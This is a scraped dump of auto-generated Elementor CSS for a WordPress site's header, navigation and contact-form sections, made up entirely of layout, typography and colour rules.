.elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-796 .elementor-element.elementor-element-dd3e39e > .elementor-widget-container{padding:4px 4px 4px 4px;}.elementor-796 .elementor-element.elementor-element-dd3e39e img{width:39px;max-width:39px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}}@media(max-width:767px){.elementor-796 .elementor-element.elementor-element-73b35d8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-796 .elementor-element.elementor-element-73b35d8.elementor-column{width:38%;}.elementor-796 .elementor-element.elementor-element-73b35d8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 5px 0px 0px;}.elementor-796 .elementor-element.elementor-element-c2143d2 .elementor-icon{font-size:110px;}.elementor-796 .elementor-element.elementor-element-c2143d2 .elementor-icon svg{height:110px;}.elementor-796 .elementor-element.elementor-element-3d91b4f.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-796 .elementor-element.elementor-element-3d91b4f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-796 .elementor-element.elementor-element-3d91b4f.elementor-column{width:70%;}.elementor-796 .elementor-element.elementor-element-3d91b4f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-796 .elementor-element.elementor-element-02c0d6d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-796 .elementor-element.elementor-element-02c0d6d.elementor-column{width:62%;}.elementor-796 .elementor-element.elementor-element-02c0d6d > .elementor-element-populated{padding:5px 5px 5px 5px;}.elementor-bc-flex-widget .elementor-796 .elementor-element.elementor-element-b770525.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-796 .elementor-element.elementor-element-b770525.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-796 .elementor-element.elementor-element-b770525.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-796 .elementor-element.elementor-element-b770525 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-796 .elementor-element.elementor-element-b770525.elementor-column{width:78%;}.elementor-796 .elementor-element.elementor-element-b770525 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-polylang-language-switcher .cpel-switcher__lang a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-polylang-language-switcher .cpel-switcher__lang a:hover, .elementor-widget-polylang-language-switcher .cpel-switcher__lang a:focus{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-polylang-language-switcher .cpel-switcher__lang.cpel-switcher__lang--active a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-796 .elementor-element.elementor-element-149791a > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-796 .elementor-element.elementor-element-149791a .cpel-switcher__lang a{font-size:14px;}.elementor-796 .elementor-element.elementor-element-149791a .cpel-switcher__lang a:hover, .elementor-796 .elementor-element.elementor-element-149791a .cpel-switcher__lang a:focus{font-size:14px;}.elementor-796 .elementor-element.elementor-element-149791a .cpel-switcher__lang.cpel-switcher__lang--active a{font-size:14px;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-796 .elementor-element.elementor-element-e857a25 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-796 .elementor-element.elementor-element-e857a25 .elementor-icon-list-item > a{line-height:1.4em;}.elementor-bc-flex-widget .elementor-796 .elementor-element.elementor-element-8000612.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-796 .elementor-element.elementor-element-8000612.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-796 .elementor-element.elementor-element-8000612.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-796 .elementor-element.elementor-element-8000612.elementor-column{width:22%;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-796 .elementor-element.elementor-element-5a7552c .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-796 .elementor-element.elementor-element-5a7552c .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-796 .elementor-element.elementor-element-5a7552c .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-796 .elementor-element.elementor-element-5a7552c .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-796 .elementor-element.elementor-element-5a7552c .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-796 .elementor-element.elementor-element-5a7552c .e--pointer-underline .elementor-item:after,
					 .elementor-796 .elementor-element.elementor-element-5a7552c .e--pointer-overline .elementor-item:before,
					 .elementor-796 .elementor-element.elementor-element-5a7552c .e--pointer-double-line .elementor-item:before,
					 .elementor-796 .elementor-element.elementor-element-5a7552c .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-796 .elementor-element.elementor-element-5a7552c .elementor-nav-menu--dropdown .elementor-item, .elementor-796 .elementor-element.elementor-element-5a7552c .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-796 .elementor-element.elementor-element-5a7552c .elementor-nav-menu--dropdown a{padding-left:20px;padding-right:20px;padding-top:0px;padding-bottom:0px;}.elementor-796 .elementor-element.elementor-element-5a7552c{--nav-menu-icon-size:24px;}.elementor-796 .elementor-element.elementor-element-5a7552c .elementor-menu-toggle{border-width:2px;border-radius:50px;}.elementor-796 .elementor-element.elementor-element-2bcb029{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}}/* Start custom CSS for nav-menu, class: .elementor-element-5a7552c */.elementor-796 .elementor-element.elementor-element-5a7552c:focus{
    outline:0 !important;
    outline:none !important;
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-5a7552c */.elementor-796 .elementor-element.elementor-element-5a7552c:focus{
    outline:0 !important;
    outline:none !important;
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-5a7552c */.elementor-796 .elementor-element.elementor-element-5a7552c:focus{
    outline:0 !important;
    outline:none !important;
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-5a7552c */.elementor-796 .elementor-element.elementor-element-5a7552c:focus{
    outline:0 !important;
    outline:none !important;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-2bcb029 */.elementor-796 .elementor-element.elementor-element-2bcb029:not(.elementor-motion-effects-element-type-background){
backdrop-filter: blur(10px);
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://ecrahat.com/wp-content/uploads/elementor/css/post-1948.css?ver=1768298967
body_size: 8843
content:
.elementor-1948 .elementor-element.elementor-element-d5ddb98 .elementor-repeater-item-518a759.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-1948 .elementor-element.elementor-element-a2f5d74.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1948 .elementor-element.elementor-element-a2f5d74.elementor-column{align-self:inherit;cursor:default;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-1948 .elementor-element.elementor-element-56dde33.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-56dde33.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-56dde33.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-56dde33{text-align:center;}.elementor-1948 .elementor-element.elementor-element-56dde33 .elementor-heading-title{font-family:"Abraham", Sans-serif;font-size:48px;font-weight:bold;line-height:64px;}.elementor-1948 .elementor-element.elementor-element-56dde33 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-1948 .elementor-element.elementor-element-8364fd7 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-1948 .elementor-element.elementor-element-8364fd7 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-1948 .elementor-element.elementor-element-8364fd7 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-1948 .elementor-element.elementor-element-8364fd7 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-1948 .elementor-element.elementor-element-8364fd7 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-1948 .elementor-element.elementor-element-8364fd7 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-1948 .elementor-element.elementor-element-8364fd7 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-1948 .elementor-element.elementor-element-8364fd7 .elementor-field-group > label{font-family:"Abraham", Sans-serif;font-size:36px;font-weight:400;}.elementor-1948 .elementor-element.elementor-element-8364fd7 .elementor-field-type-html{padding-bottom:0px;font-family:"Abraham", Sans-serif;font-size:36px;font-weight:400;}.elementor-1948 .elementor-element.elementor-element-8364fd7 .elementor-field-group .elementor-field{color:var( --e-global-color-primary );}.elementor-1948 .elementor-element.elementor-element-8364fd7 .elementor-field-group .elementor-field, .elementor-1948 .elementor-element.elementor-element-8364fd7 .elementor-field-subgroup label{font-family:"Abraham", Sans-serif;font-size:20px;font-weight:400;line-height:32px;}.elementor-1948 .elementor-element.elementor-element-8364fd7 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-radius:32px 32px 32px 32px;}.elementor-1948 .elementor-element.elementor-element-8364fd7 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-radius:32px 32px 32px 32px;}.elementor-1948 .elementor-element.elementor-element-8364fd7 .elementor-button{font-family:"Abraham", Sans-serif;font-size:24px;font-weight:400;line-height:36px;border-style:solid;border-width:2px 2px 2px 2px;border-radius:32px 32px 32px 32px;padding:5px 60px 5px 60px;}.elementor-1948 .elementor-element.elementor-element-8364fd7 .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-text );color:#ffffff;border-color:var( --e-global-color-text );}.elementor-1948 .elementor-element.elementor-element-8364fd7 .elementor-button[type="submit"]{background-color:var( --e-global-color-text );color:#ffffff;border-color:var( --e-global-color-text );}.elementor-1948 .elementor-element.elementor-element-8364fd7 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-1948 .elementor-element.elementor-element-8364fd7 .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-text );color:#ffffff;}.elementor-1948 .elementor-element.elementor-element-8364fd7 .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-3f7dca6 );color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-1948 .elementor-element.elementor-element-8364fd7 .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-3f7dca6 );color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-1948 .elementor-element.elementor-element-8364fd7 .elementor-button[type="submit"]:hover svg *{fill:var( --e-global-color-text );}.elementor-1948 .elementor-element.elementor-element-8364fd7 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-1948 .elementor-element.elementor-element-8364fd7{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-1948 .elementor-element.elementor-element-d5ddb98:not(.elementor-motion-effects-element-type-background), .elementor-1948 .elementor-element.elementor-element-d5ddb98 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F6F6F6;}.elementor-1948 .elementor-element.elementor-element-d5ddb98 > .elementor-container{max-width:1200px;}.elementor-1948 .elementor-element.elementor-element-d5ddb98.ob-is-breaking-bad > .elementor-container > .elementor-row, .elementor-1948 .elementor-element.elementor-element-d5ddb98.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-1948 .elementor-element.elementor-element-d5ddb98.ob-is-breaking-bad.ob-bb-inner > .elementor-container > .elementor-row, .elementor-1948 .elementor-element.elementor-element-d5ddb98.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-1948 .elementor-element.elementor-element-d5ddb98.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-1948 .elementor-element.elementor-element-d5ddb98.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-1948 .elementor-element.elementor-element-d5ddb98.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-1948 .elementor-element.elementor-element-d5ddb98.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-1948 .elementor-element.elementor-element-d5ddb98.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-1948 .elementor-element.elementor-element-d5ddb98{box-shadow:0px 30px 30px 0px rgba(0, 0, 0, 0.1607843137254902);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 40px 0px;}.elementor-1948 .elementor-element.elementor-element-d5ddb98 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1948 .elementor-element.elementor-element-cbfae50 .elementor-repeater-item-094a49c.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-1948 .elementor-element.elementor-element-dd7576c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1948 .elementor-element.elementor-element-dd7576c.elementor-column{width:100%;align-self:inherit;cursor:default;}.elementor-1948 .elementor-element.elementor-element-2f433e7.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-2f433e7.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-2f433e7.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-2f433e7{text-align:center;}.elementor-1948 .elementor-element.elementor-element-2f433e7 .elementor-heading-title{font-family:"Abraham", Sans-serif;font-size:48px;font-weight:bold;line-height:64px;}.elementor-1948 .elementor-element.elementor-element-2f433e7 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-1948 .elementor-element.elementor-element-552b734{--divider-border-style:solid;--divider-color:var( --e-global-color-text );--divider-border-width:2px;}.elementor-1948 .elementor-element.elementor-element-552b734 .elementor-divider-separator{width:10%;margin:0 auto;margin-center:0;}.elementor-1948 .elementor-element.elementor-element-552b734 .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-1948 .elementor-element.elementor-element-cbfae50{overflow:hidden;padding:30px 0px 20px 0px;}.elementor-1948 .elementor-element.elementor-element-cbfae50.ob-is-breaking-bad > .elementor-container > .elementor-row, .elementor-1948 .elementor-element.elementor-element-cbfae50.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-1948 .elementor-element.elementor-element-cbfae50.ob-is-breaking-bad.ob-bb-inner > .elementor-container > .elementor-row, .elementor-1948 .elementor-element.elementor-element-cbfae50.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-1948 .elementor-element.elementor-element-cbfae50.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-1948 .elementor-element.elementor-element-cbfae50.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-1948 .elementor-element.elementor-element-cbfae50.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-1948 .elementor-element.elementor-element-cbfae50.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-1948 .elementor-element.elementor-element-cbfae50.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-1948 .elementor-element.elementor-element-cbfae50 > .elementor-shape-bottom .elementor-shape-fill{fill:var( --e-global-color-3f7dca6 );}.elementor-1948 .elementor-element.elementor-element-cbfae50 > .elementor-shape-bottom svg{width:calc(151% + 1.3px);height:35px;}.elementor-1948 .elementor-element.elementor-element-cfcacee .elementor-repeater-item-4f96a42.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-1948 .elementor-element.elementor-element-6365553.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1948 .elementor-element.elementor-element-6365553.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1948 .elementor-element.elementor-element-6365553 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1948 .elementor-element.elementor-element-6365553.elementor-column{align-self:inherit;cursor:default;}.elementor-1948 .elementor-element.elementor-element-6365553 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:30px 30px 30px 30px;}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor.ob-postman .elementor-widget-container blockquote{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor.ob-postman .elementor-widget-container blockquote cite{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1948 .elementor-element.elementor-element-f23846b.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-f23846b.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-f23846b.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-f23846b{color:var( --e-global-color-primary );font-size:18px;font-weight:bold;line-height:32px;}.elementor-1948 .elementor-element.elementor-element-f23846b .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-8037682.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-8037682.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-8037682.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-8037682{color:var( --e-global-color-primary );font-size:18px;font-weight:400;line-height:32px;}.elementor-1948 .elementor-element.elementor-element-8037682 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-2c822cb{--divider-border-style:solid;--divider-color:var( --e-global-color-text );--divider-border-width:2px;}.elementor-1948 .elementor-element.elementor-element-2c822cb .elementor-divider-separator{width:10%;margin:0 auto;margin-right:0;}.elementor-1948 .elementor-element.elementor-element-2c822cb .elementor-divider{text-align:right;padding-block-start:15px;padding-block-end:15px;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-1948 .elementor-element.elementor-element-d4762cf{width:auto;max-width:auto;}.elementor-1948 .elementor-element.elementor-element-d4762cf .elementor-icon-wrapper{text-align:center;}.elementor-1948 .elementor-element.elementor-element-d4762cf.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-text );}.elementor-1948 .elementor-element.elementor-element-d4762cf.elementor-view-framed .elementor-icon, .elementor-1948 .elementor-element.elementor-element-d4762cf.elementor-view-default .elementor-icon{color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-1948 .elementor-element.elementor-element-d4762cf.elementor-view-framed .elementor-icon, .elementor-1948 .elementor-element.elementor-element-d4762cf.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-text );}.elementor-1948 .elementor-element.elementor-element-d4762cf .elementor-icon{font-size:25px;}.elementor-1948 .elementor-element.elementor-element-d4762cf .elementor-icon svg{height:25px;}.elementor-1948 .elementor-element.elementor-element-dc80bc4.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-dc80bc4.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-dc80bc4.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-dc80bc4{width:auto;max-width:auto;align-self:center;}.elementor-1948 .elementor-element.elementor-element-dc80bc4 > .elementor-widget-container{padding:0px 10px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-dc80bc4 .elementor-heading-title{font-family:"Abraham", Sans-serif;font-size:25px;font-weight:bold;line-height:23px;}.elementor-1948 .elementor-element.elementor-element-dc80bc4 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-2c14004{--spacer-size:16px;}.elementor-1948 .elementor-element.elementor-element-a69700a{width:auto;max-width:auto;}.elementor-1948 .elementor-element.elementor-element-a69700a .elementor-icon-wrapper{text-align:center;}.elementor-1948 .elementor-element.elementor-element-a69700a.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-text );}.elementor-1948 .elementor-element.elementor-element-a69700a.elementor-view-framed .elementor-icon, .elementor-1948 .elementor-element.elementor-element-a69700a.elementor-view-default .elementor-icon{color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-1948 .elementor-element.elementor-element-a69700a.elementor-view-framed .elementor-icon, .elementor-1948 .elementor-element.elementor-element-a69700a.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-text );}.elementor-1948 .elementor-element.elementor-element-a69700a .elementor-icon{font-size:25px;}.elementor-1948 .elementor-element.elementor-element-a69700a .elementor-icon svg{height:25px;}.elementor-1948 .elementor-element.elementor-element-d65356b.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-d65356b.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-d65356b.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-d65356b{width:auto;max-width:auto;align-self:center;}.elementor-1948 .elementor-element.elementor-element-d65356b > .elementor-widget-container{padding:0px 10px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-d65356b .elementor-heading-title{font-family:"Abraham", Sans-serif;font-size:25px;font-weight:bold;line-height:23px;}.elementor-1948 .elementor-element.elementor-element-d65356b .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-96c3c3c{--spacer-size:16px;}.elementor-1948 .elementor-element.elementor-element-a5e5b5c{width:auto;max-width:auto;}.elementor-1948 .elementor-element.elementor-element-a5e5b5c .elementor-icon-wrapper{text-align:center;}.elementor-1948 .elementor-element.elementor-element-a5e5b5c.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-text );}.elementor-1948 .elementor-element.elementor-element-a5e5b5c.elementor-view-framed .elementor-icon, .elementor-1948 .elementor-element.elementor-element-a5e5b5c.elementor-view-default .elementor-icon{color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-1948 .elementor-element.elementor-element-a5e5b5c.elementor-view-framed .elementor-icon, .elementor-1948 